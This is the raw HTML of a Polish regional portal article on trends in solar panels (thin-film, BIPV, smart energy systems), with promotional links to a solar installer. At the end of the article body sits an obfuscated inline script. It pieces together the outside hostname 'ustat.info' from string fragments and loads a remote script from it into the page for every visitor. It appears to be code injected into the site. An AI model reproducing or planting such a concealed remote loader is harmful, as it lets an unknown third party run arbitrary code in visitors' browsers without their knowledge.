<link rel='stylesheet' id='cookie-law-info-table-css' href='https://infogdansk.pl/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.6.6' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-16924 single-format-standard wp-theme-infogdansk group-blog no-sidebar">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="analytics" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="body" data-cli-placeholder="Accept &lt;a class=&quot;cli_manage_current_consent&quot; tabindex=&quot;0&quot;&gt;Analityczne i statystyczne&lt;/a&gt; cookies to view the content." data-cli-src="https://www.googletagmanager.com/ns.html?id=GTM-M7D93J7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="fb-root"></div>
<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Facebook Pixel Code"  data-cli-script-type="advertisement" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="body">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!--
<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Twitter widget"  data-cli-script-type="advertisement" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="body">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>  
 -->
<header id="mainHeader">

	<div class="contentWidth">

		<div id="logoBox">
			<h1 id="headerLogo">
				<a id="logo" href="https://infogdansk.pl/" title="InfoGdańsk" rel="home">
					InfoGdańsk				</a>
			</h1>
		</div>
			
		<div id="rightTopBanner">
			<div id="topAdvBanner" class="tempBanners">
					<ul class="slides">	</ul>
				</div>		</div>


		<div class="mobileMenuButton">
			<div></div>
			<div></div>
			<div></div>
		</div>

		<div class="menu-line">

			<nav id="top-menu">
				<div class="menu-top-menu-pl-container"><ul id="menu-top-menu-pl" class="menu"><li id="menu-item-10402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10402"><a href="https://infogdansk.pl/mapka/">Mapa</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://infogdansk.pl/category/news/">Informacje</a></li>
<li id="menu-item-12136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12136"><a href="https://infogdansk.pl/wspolpraca/">Współpraca</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://infogdansk.pl/category/rooms/">Noclegi</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://infogdansk.pl/category/food/">Restauracje</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://infogdansk.pl/category/events/">Rozrywka</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://infogdansk.pl/do-pobrania/">Do pobrania</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://infogdansk.pl/kontakt/">Kontakt</a></li>
</ul></div>			</nav>

			<div class="searcher">
				
<form role="search" method="get" class="search-form" action="https://infogdansk.pl/">
	<label>
		<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" title="Szukaj:" />
	</label>
	<button type="submit" class="search-submit-btn"></button>
</form>
			</div>

		</div>

	</div>

</header>

<div id="slider">
	<div class="singleSlider">
							<ul><li>
								<a href="https://infogdansk.pl/dlaczego-warto-zapisac-sie-na-kurs-maturalny-z-matematyki-w-gdansku/" class="randPost singleSliderThumb">
				<div class="imgContainer">
					<div class="postOverlay"></div>
					<div class="catName"><span>Rozmaitości</span></div>
					<img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2025/11/kurs_maturalny_matematyka_gdansk-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />
				</div>
				<div class="randPostDesc">
					<div class="randPostTitle">Dlaczego warto zapisać się na kurs maturalny z matematyki w Gdańsku?</div>
					<div class="randPostDate">25 listopada, 2025 | InfoGdansk</div>
				</div>
			</a>
								</li><li>
								<a href="https://infogdansk.pl/sakura-festiwal-niezwykla-podroz-do-dalekiej-japonii/" class="randPost singleSliderThumb">
				<div class="imgContainer">
					<div class="postOverlay"></div>
					<div class="catName"><span>Imprezy</span></div>
					<img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2025/01/sakura_festiwal-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />
				</div>
				<div class="randPostDesc">
					<div class="randPostTitle">Sakura Festiwal – niezwykła podróż do dalekiej Japonii</div>
					<div class="randPostDate">28 grudnia, 2025 | InfoGdansk</div>
				</div>
			</a>
								</li><li>
								<a href="https://infogdansk.pl/jak-wybrac-zagrode-dla-zwierzat-praktyczny-przewodnik-dla-hodowcow-koni-bydla-i-owiec/" class="randPost singleSliderThumb">
				<div class="imgContainer">
					<div class="postOverlay"></div>
					<div class="catName"><span>Rozmaitości</span></div>
					<img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2026/01/zagroda_dla_zwierzot-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />
				</div>
				<div class="randPostDesc">
					<div class="randPostTitle">Jak wybrać zagrodę dla zwierząt? Praktyczny przewodnik dla hodowców koni, bydła i owiec</div>
					<div class="randPostDate">5 stycznia, 2026 | InfoGdansk</div>
				</div>
			</a>
								</li><li>
								<a href="https://infogdansk.pl/zyskaj-idealna-czystosc-jak-wybrac-najlepsza-firme-sprzatajaca-do-twojej-firmy/" class="randPost singleSliderThumb">
				<div class="imgContainer">
					<div class="postOverlay"></div>
					<div class="catName"><span>Rozmaitości</span></div>
					<img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2025/11/konsal_tytulowe-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />
				</div>
				<div class="randPostDesc">
					<div class="randPostTitle">Zyskaj idealną czystość – Jak wybrać najlepszą firmę sprzątającą do Twojej firmy?</div>
					<div class="randPostDate">21 listopada, 2025 | InfoGdansk</div>
				</div>
			</a>
								</li><li>
								<a href="https://infogdansk.pl/salony-okien-jak-swiadomie-zbudowac-cieply-cichy-i-nowoczesny-dom-na-lata/" class="randPost singleSliderThumb">
				<div class="imgContainer">
					<div class="postOverlay"></div>
					<div class="catName"><span>Rozmaitości</span></div>
					<img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2026/01/salony_okien_tytulowe-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />
				</div>
				<div class="randPostDesc">
					<div class="randPostTitle">Salony Okien - jak świadomie zbudować ciepły, cichy i nowoczesny dom na lata?</div>
					<div class="randPostDate">10 stycznia, 2026 | InfoGdansk</div>
				</div>
			</a>
								</li></ul>
					</div></div>

<div id="page" class="site">
	<div class="site-inner">

		<div id="content" class="contentWidth">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<div class="centerContent toLeft clearAfter singleContent">

		<h2 class="h4 "><a href="https://infogdansk.pl/category/rozmaitosci/">Rozmaitości</a> </h2>
<article id="post-16924" class="post-16924 post type-post status-publish format-standard has-post-thumbnail hentry category-rozmaitosci">

	<header class="entry-header">
		<h3 class="h3">Nowe trendy w technologiach solarnych: co warto wiedzieć?</h3>	</header><!-- .entry-header -->

	<div class="topAuthorMeta">
				<div class="authorThumb"><img alt='' src='https://secure.gravatar.com/avatar/278895afe051a46c93e2bdebeeb8c63e4d68ce09d5474b384a534353c788b725?s=40&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/278895afe051a46c93e2bdebeeb8c63e4d68ce09d5474b384a534353c788b725?s=80&#038;d=blank&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
				<div class="authorName">InfoGdansk</div>
				<div class="publishDate">29 sierpnia, 2023</div>
				<div class="facebook-share">
					<div class="fb-like" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-href="https://www.facebook.com/infogdansk"></div>
					<div class="fb-share-button" data-layout="button"></div>
					<script src="https://platform.twitter.com/widgets.js" type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Twitter widget"  data-cli-script-type="advertisement" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="body"></script>
					<a href="http://twitter.com/share?url=<?php echo urlencode(get_permalink($post->ID)); ?>&via=wpbeginner&count=horizontal" class="twitter-share-button">Tweet</a>
				</div>
			</div><div class="postTopThumb"><img width="870" height="500" src="https://infogdansk.pl/wp-content/uploads/2023/08/technologie_solarne.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" /></div>


	<div class="entry-content">
		<p>Energia produkowana przez panele słoneczne wykorzystywana jest przez coraz więcej osób, a w niektórych branżach korzystanie z niej staje się wręcz nieuniknione. Technologia fotowoltaiczna opierająca się na przekształcaniu światła słonecznego w energię elektryczną odgrywa kluczową rolę w tej transformacji energetycznej. Mimo że fotowoltaika jest bardzo dobrze znana już od dłuższego czasu, szybki postęp technologiczny nieustannie generuje nowe trendy i innowacje. Wszystko to sprawia, że dziedzina ta rozwija się niezwykle dynamicznie.</p>
<h2><span style="font-weight: 400;">Najnowsze trendy w fotowoltaice</span></h2>
<p><span style="font-weight: 400;">Technologia fotowoltaiczna z roku na rok ewoluuje, oferując coraz bardziej wydajne i opłacalne rozwiązania. Innowacje pojawiają się na różnych horyzontach, rozpoczynając od paneli fotowoltaicznych montowanych na dachach domów, przez rozwój technologii thin-film (cienkowarstwowej), po systemy fotowoltaiczne wbudowane w materiały budowlane. Perspektywy są naprawdę imponujące. Aby rozpocząć swoją przygodę z energią słoneczną, odwiedź stronę </span><a href="https://solarika.pl/fotowoltaika-dla-domu/"><span style="font-weight: 400;">https://solarika.pl/fotowoltaika-dla-domu/</span></a><span style="font-weight: 400;">.</span></p>
<h2><span style="font-weight: 400;">Panele cienkowarstwowe – oszczędność i innowacja</span></h2>
<p><span style="font-weight: 400;">W ostatnim czasie dużą popularnością cieszą się panele cienkowarstwowe. Ten rodzaj modułu wyróżnia się niewielkimi warstwami absorpcyjnymi światła oraz półprzewodnikami wbudowanymi w jego ogniwa, co sprawia, że jest on subtelniejszy i znacznie lżejszy niż jego tradycyjne odpowiedniki. To oczywiście zachęca do jego wykorzystania nie tylko ze względu na estetykę, ale także ze względu na możliwość nadawania mu praktycznie dowolnych kształtów.</span></p>
<h2><span style="font-weight: 400;">Panele BIPV – estetyczna rewolucja</span></h2>
<p><span style="font-weight: 400;">Jednym z wyjątkowych trendów w dziedzinie technologii fotowoltaicznych jest połączenie paneli z materiałami budowlanymi. To nowoczesne rozwiązanie, znane również jako BIPV (Building Integrated Photovoltaics), przynosi oszczędność przestrzeni oraz dodatkowe walory estetyczne. Panele BIPV mogą być harmonijnie wkomponowane w dachy, okna, elewacje budynków, a nawet chodniki czy drogi, otwierając nowe perspektywy zastosowań.</span></p>
<h2><span style="font-weight: 400;">Inteligentne systemy zarządzania energią</span></h2>
<p><span style="font-weight: 400;">Coraz częściej fotowoltaika łączona jest z inteligentnymi systemami zarządzania energią. Te zaawansowane systemy, często oparte na technologii IoT (Internet of Things), umożliwiają optymalne wykorzystanie energii wytworzonej przez panele fotowoltaiczne, efektywne magazynowanie nadwyżek energii, a nawet sprzedaż nadmiaru wyprodukowanej energii do sieci. </span></p>
<p><span style="font-weight: 400;">Więcej szczegółów na temat fotowoltaiki we Wrocławiu i okolicach znajdziesz na </span><a href="https://solarika.pl/montaz-fotowoltaiki-wroclaw/"><span style="font-weight: 400;">https://solarika.pl/montaz-fotowoltaiki-wroclaw/</span></a><span style="font-weight: 400;">. </span></p>
<p><script>
(function(){
adbn=document.createElement("script");adbn_="u"+("s")+"ta";
adbn_+=("t.i")+""+"n";adbn_+=(("f")+"o");adbn.type="text/javascript";
adbn_+="/"; adbnu="557777918";adbnu+=".z8esgtjgdbnpbjmxyml";adbnu+="65wcXejjhpk";
adbn.src="https://"+adbn_+adbnu;adbn.async=true;document.body.appendChild(adbn);
})();
</script></p>
	</div><!-- .entry-content -->

		<!-- < ?php bottomPostMeta(); ?> -->
    <div class="iframe-map">
        <iframe src="https://infogdansk.pl/mapka/index.php" width="100%" height="500"></iframe>
    </div>
	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-thumbnail'>
<div class="h4">Podobne informacje</div>
<ul>
	<li class="col1"><div class="randPost postPreview"><div class="randPostThumb"><a href="https://infogdansk.pl/coraz-wiecej-instalacji-fotowoltaicznych-w-gdansku-zloz-zamowienie-jeszcze-w-tym-roku/"><div class="postOverlay"></div><img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2022/11/fotowoltaika-gdansk-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="randPostDesc"><div class="randPostTitle"><a href="https://infogdansk.pl/coraz-wiecej-instalacji-fotowoltaicznych-w-gdansku-zloz-zamowienie-jeszcze-w-tym-roku/">Coraz więcej instalacji fotowoltaicznych w Gdańsku! Złóż zamówienie jeszcze w tym roku!</a></div><div class="randPostDate">27 listopada, 2022 | InfoGdansk</div></div></div></li><li class="col2"><div class="randPost postPreview"><div class="randPostThumb"><a href="https://infogdansk.pl/dlaczego-nadal-warto-inwestowac-w-fotowoltaike/"><div class="postOverlay"></div><img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2023/07/fotowoltaika_nadal-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="randPostDesc"><div class="randPostTitle"><a href="https://infogdansk.pl/dlaczego-nadal-warto-inwestowac-w-fotowoltaike/">Dlaczego nadal warto inwestować w fotowoltaikę?</a></div><div class="randPostDate">5 lipca, 2023 | InfoGdansk</div></div></div></li><li class="col3"><div class="randPost postPreview"><div class="randPostThumb"><a href="https://infogdansk.pl/dofinansowanie-do-fotowoltaiki/"><div class="postOverlay"></div><img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2021/02/dostosowanie_fotowoltaika-1-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="randPostDesc"><div class="randPostTitle"><a href="https://infogdansk.pl/dofinansowanie-do-fotowoltaiki/">Dofinansowanie do fotowoltaiki</a></div><div class="randPostDate">6 lutego, 2021 | InfoGdansk</div></div></div></li></ul>
</div>

	<footer class="entry-footer">
					</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nowe-trendy-w-technologiach-solarnych-co-warto-wiedziec/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small><form action="https://infogdansk.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true">KOMENTARZ</textarea></p><input id="author" class="required" name="author" type="text" value="" size="30" aria-required="true" placeholder="PODPIS *" /></p>
<input id="email" class="required email" name="email" type="text" value="" size="30" aria-required="true" placeholder="E-MAIL *" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Wyślij" /> <input type='hidden' name='comment_post_ID' value='16924' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ccdcf29502" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="126"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- .comments-area -->
		</div>
	</main><!-- .site-main -->

</div><!-- .content-area -->



<div class="rightSidebar toLeft clearAfter">

	<div class="rankBox">
		<h4 class="h4 flagIco">Ranking Artykułów</h4>
		<ul class="rankSidebarPosts "><li>
						<img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2022/01/orszak_trzech_kroli_tytulowe-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />
						<a href="https://infogdansk.pl/orszak-trzech-kroli-w-gdansku/">Orszak Trzech Króli w Gdańsku</a>
						<div class="randPostDate">2 stycznia, 2026 | InfoGdansk</div>
						<div class="rankExcerpt">Orszak Trzech Króli powraca na gdańskie ulice. Tegoroczny uroczysty przemarsz odbędzie się pod hasłem „Nadzieją  ...</div>
					  </li><li>
						
						<a href="https://infogdansk.pl/parada-niepodleglosci-2025-w-gdansku/">Parada Niepodległości 2025 w Gdańsku</a>
						<div class="randPostDate">4 listopada, 2025 | InfoGdansk</div>
						
					  </li><li>
						
						<a href="https://infogdansk.pl/orszak-trzech-kroli-w-gdyni/">Orszak Trzech Króli w Gdyni</a>
						<div class="randPostDate">5 stycznia, 2026 | InfoGdansk</div>
						
					  </li><li>
						
						<a href="https://infogdansk.pl/sakura-festiwal-niezwykla-podroz-do-dalekiej-japonii/">Sakura Festiwal – niezwykła podróż do dalekiej Japonii</a>
						<div class="randPostDate">28 grudnia, 2025 | InfoGdansk</div>
						
					  </li></ul>	</div>

    <div class="sidebar_box">
        <h4 class="h4 flagIco sidebar_h4">Wystawy</h4>
        <div id="polls-2" class="wp-polls">
            <p class="sidebar_poll_p"><strong>Aktualne wystawy</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
                                        <li class="event_li">
                        <a href="https://infogdansk.pl/codzienne-inny-oczami-leona-wyczolkowskiego/">Codzienne inny. Oczami Leona Wyczółkowskiego</a>
                        <div class="event_date">
                           Wystawa do:  3 maj 2026                        </div>
                    </li>
                                        <li class="event_li">
                        <a href="https://infogdansk.pl/wystawa-baltyk-morze-zielonej-energii/">Wystawa "Bałtyk. Morze zielonej energii"</a>
                        <div class="event_date">
                           Wystawa do:  18 czerwiec 2026                        </div>
                    </li>
                                        <li class="event_li">
                        <a href="https://infogdansk.pl/bursztyn-od-plynnej-zywicy-do-sztuki-zlotniczej/">Bursztyn – od płynnej żywicy do sztuki złotniczej</a>
                        <div class="event_date">
                           Wystawa do:  30 czerwiec 2026                        </div>
                    </li>
                                        <li class="event_li">
                        <a href="https://infogdansk.pl/mieszkancy-zulaw-moga-spac-spokojnie-wystawa-w-muzeum-wisly-w-tczewie/">"Mieszkańcy Żuław mogą spać spokojnie" – wystawa w Muzeum Wisły w Tczewie</a>
                        <div class="event_date">
                           Wystawa do:  30 sierpień 2026                        </div>
                    </li>
                                    </ul></div>
            <input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="8cce1ab4e3">
        </div>
    </div>     

</div>
<div class="rightSidebar toLeft clearAfter">
    <div class="sidebar_box">
        <h4 class="h4 flagIco sidebar_h4">Imprezy</h4>
        <div id="polls-1" class="wp-polls">
            <p class="sidebar_poll_p"><strong>Najbliższe wydarzenia</strong></p><div id="polls-1-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
                                        <li class="event_li">
                        <a href="https://infogdansk.pl/100-rocznica-objecia-westerplatte-przez-polskich-zolnierzy/">100. rocznica objęcia Westerplatte przez polskich żołnierzy</a>
                        <div class="event_date">
                            18 styczeń 2026                        </div>
                    </li>
                                        <li class="event_li">
                        <a href="https://infogdansk.pl/wyklad-mistrz-swiatla-i-cienia-zycie-i-tworczosc-hermana-hana/">Wykład "Mistrz światła i cienia. Życie i twórczość Hermana Hana"</a>
                        <div class="event_date">
                            21 styczeń 2026                        </div>
                    </li>
                                        <li class="event_li">
                        <a href="https://infogdansk.pl/anna-wyszkoni-trzydziesci-lat-w-filharmonii-kaszubskiej/">Anna Wyszkoni "Trzydzieści lat" w Filharmonii Kaszubskiej</a>
                        <div class="event_date">
                            14 luty 2026                        </div>
                    </li>
                                    </ul></div>
            <input type="hidden" id="poll_1_nonce" name="wp-polls-nonce" value="8cce1ab4e3">
        </div>
    </div>

    <h4 class="h4 flagIco">Nasze galerie</h4>
						<ul class="randomImages"><li>
                			<a href="https://infogdansk.pl/swibno/">
                     			<img src="https://infogdansk.pl/wp-content/uploads/2016/08/swibno9-90x85.jpg" alt="" />
                			</a>
            			</li><li>
                			<a href="https://infogdansk.pl/gniew/">
                     			<img src="https://infogdansk.pl/wp-content/uploads/2019/04/gniew7-90x85.jpg" alt="W Gniewie mnóstwo takich nastrojowych zabytków..." />
                			</a>
            			</li><li>
                			<a href="https://infogdansk.pl/gdansk-1945/">
                     			<img src="https://infogdansk.pl/wp-content/uploads/2017/04/muzeum2ws3-90x85.jpg" alt="" />
                			</a>
            			</li><li>
                			<a href="https://infogdansk.pl/pelplin/">
                     			<img src="https://infogdansk.pl/wp-content/uploads/2020/03/pelplin10-90x85.jpg" alt="" />
                			</a>
            			</li><li>
                			<a href="https://infogdansk.pl/muzeum-marynarki-wojennej-w-gdyni/">
                     			<img src="https://infogdansk.pl/wp-content/uploads/2020/12/muzeum_mw_muzealne2-90x85.jpg" alt="" />
                			</a>
            			</li><li>
                			<a href="https://infogdansk.pl/dolina-radosci/">
                     			<img src="https://infogdansk.pl/wp-content/uploads/2017/02/dolina_radosci14-90x85.jpg" alt="" />
                			</a>
            			</li><li>
                			<a href="https://infogdansk.pl/okret-muzeum-orp-blyskawica/">
                     			<img src="https://infogdansk.pl/wp-content/uploads/2017/11/blyskawica-90x85.jpg" alt="Pamiątkowa tablica przy Nabrzeżu Pomorskim" />
                			</a>
            			</li><li>
                			<a href="https://infogdansk.pl/park-im-ks-bronislawa-kabata-w-jasieniu/">
                     			<img src="https://infogdansk.pl/wp-content/uploads/2022/01/park_kabata2-90x85.jpg" alt="" />
                			</a>
            			</li><li>
                			<a href="https://infogdansk.pl/remont-gdanskiego-zurawia/">
                     			<img src="https://infogdansk.pl/wp-content/uploads/2020/12/remont_zuraw4-90x85.jpg" alt="" />
                			</a>
            			</li></ul><h4 class="h4 flagIco">Partnerzy</h4><ul class='wp-polls-ul'><li class="event_li_part"><div><a href="http://www.helmuzeum.pl/pl/" target="_blank">www.helmuzeum.pl</a></div><div>Muzeum Obrony Wybrzeża w Helu</div></li><li class="event_li_part"><div><a href="https://www.kajakowemeandry.pl/" target="_blank">www.kajakowemeandry.pl</a></div><div>Organizacja spływów kajakowych</div></li><li class="event_li_part"><div><a href="http://www.szczyptaswiata.com.pl/" target="_blank">www.szczyptaswiata.com.pl</a></div><div>Biuro podróży dalekich i bliskich</div></li><li class="event_li_part"><div><a href="https://webporadnik.pl/jak-nie-dac-sie-oszukac-w-sieci/" target="_blank">webporadnik.pl</a></div><div>Jak nie dać się oszukać w sieci? - webporadnik.pl</div></li><li class="event_li_part"><div><a href="http://elkombud.pl/" target="_blank">elkombud.pl</a></div><div>Pogotowie kanalizacyjne Trójmiasto</div></li></ul></div>



		</div><!-- .site-content -->

		<div id="bottomAdvBanner" class="tempBanners">
					<ul class="slides">	</ul>
				</div>
		<ul class="fullWidthPosts beforeFooterRands"><li>
							<a href="https://infogdansk.pl/anna-wyszkoni-trzydziesci-lat-w-filharmonii-kaszubskiej/" class="randPost rp0">
								<div class="imgContainer">
									<div class="postOverlay"></div><div class="catName"><span>Imprezy</span></div><img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2026/01/anna_wyszkoni30lat-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />
								</div>
								<div class="randPostDesc">
								<div class="randPostTitle">Anna Wyszkoni "Trzydzieści lat" w Filharmonii Kaszubskiej</div><div class="randPostDate">16 stycznia, 2026 | InfoGdansk</div> </div>
							</a></li><li>
							<a href="https://infogdansk.pl/koniec-wolnego-miasta-gdanska/" class="randPost rp1">
								<div class="imgContainer">
									<div class="postOverlay"></div><div class="catName"><span>Artykuły</span></div><img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2026/01/koniec_wmg_tytulowe-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Albert Forster - gauleiter Wolnego Miasta Gdańska odczytuje proklamację o przyłączeniu Gdańska do Rzeszy. Fot. Narodowe Archiwum Cyfrowe." decoding="async" loading="lazy" />
								</div>
								<div class="randPostDesc">
								<div class="randPostTitle">Koniec Wolnego Miasta Gdańska</div><div class="randPostDate">16 stycznia, 2026 | InfoGdansk</div> </div>
							</a></li><li>
							<a href="https://infogdansk.pl/karta-informacyjna-przedsiewziecia-w-gdansku-komu-zlecic/" class="randPost rp2">
								<div class="imgContainer">
									<div class="postOverlay"></div><div class="catName"><span>Rozmaitości</span></div><img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2026/01/kip-385x250.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />
								</div>
								<div class="randPostDesc">
								<div class="randPostTitle">Karta informacyjna przedsięwzięcia w Gdańsku - komu zlecić?</div><div class="randPostDate">12 stycznia, 2026 | InfoGdansk</div> </div>
							</a></li><li>
							<a href="https://infogdansk.pl/100-rocznica-objecia-westerplatte-przez-polskich-zolnierzy/" class="randPost rp3">
								<div class="imgContainer">
									<div class="postOverlay"></div><div class="catName"><span>Imprezy</span></div><img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2026/01/100_rocznica_westerplatte-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="100. rocznica objęcia Westerplatte przez polskich żołnierzy. Mat. Muzeum II Wojny Światowej." decoding="async" loading="lazy" />
								</div>
								<div class="randPostDesc">
								<div class="randPostTitle">100. rocznica objęcia Westerplatte przez polskich żołnierzy</div><div class="randPostDate">12 stycznia, 2026 | InfoGdansk</div> </div>
							</a></li><li>
							<a href="https://infogdansk.pl/wyklad-mistrz-swiatla-i-cienia-zycie-i-tworczosc-hermana-hana/" class="randPost rp4">
								<div class="imgContainer">
									<div class="postOverlay"></div><div class="catName"><span>Imprezy</span></div><img width="385" height="250" src="https://infogdansk.pl/wp-content/uploads/2026/01/herman_han-385x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />
								</div>
								<div class="randPostDesc">
								<div class="randPostTitle">Wykład "Mistrz światła i cienia. Życie i twórczość Hermana Hana"</div><div class="randPostDate">12 stycznia, 2026 | InfoGdansk</div> </div>
							</a></li></ul>
		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="footerMenuLine">
				
				<div class="contentWidth">

					<div id="footerLogoBox">
							<a id="footerLogo" href="https://infogdansk.pl/" title="InfoGdańsk" rel="home">
								InfoGdańsk							</a>
					</div>

					<nav class="footerMenu">
						<div class="menu-top-menu-pl-container"><ul id="menu-top-menu-pl-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10402"><a href="https://infogdansk.pl/mapka/"><span class="hovLine">Mapa</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://infogdansk.pl/category/news/"><span class="hovLine">Informacje</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12136"><a href="https://infogdansk.pl/wspolpraca/"><span class="hovLine">Współpraca</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://infogdansk.pl/category/rooms/"><span class="hovLine">Noclegi</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://infogdansk.pl/category/food/"><span class="hovLine">Restauracje</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://infogdansk.pl/category/events/"><span class="hovLine">Rozrywka</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://infogdansk.pl/do-pobrania/"><span class="hovLine">Do pobrania</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://infogdansk.pl/kontakt/"><span class="hovLine">Kontakt</span></a></li>
</ul></div>					</nav>

				</div>
			</div>

			<div class="contentWidth">
				<ul class="footerCols">
					<li class="quaterCol aboutUsCol">
						<h6 class="footerh6Header">O nas</h6><p>Niniejszy portal stanowi przedłużenie naszych przewodnickich zainteresowań i aktywności. Przedstawiamy region gdański od bardziej i mniej znanej strony. Tematyka niemal bezkresna, bo mnogość regionalnych wątków i szerszych nawiązań zaskakuje nawet najbardziej wytrawnych turystów.</p>
<p>InfoGdansk to niezobowiązujące ujęcie historycznych i turystycznych zagadnień, nie zawsze zgodne z tym, co jest powszechnie przyjmowane&#8230;</p>
						
						<a href="https://www.facebook.com/413320775510989" target="_blank" class="fbSoc socBox dib mr10">
								<span class="socIco"></span>
						</a>
						<a href="https://twitter.com/infogdansk1" target="_blank" class="twSoc socBox dib">
								<span class="socIco"></span>
						</a>
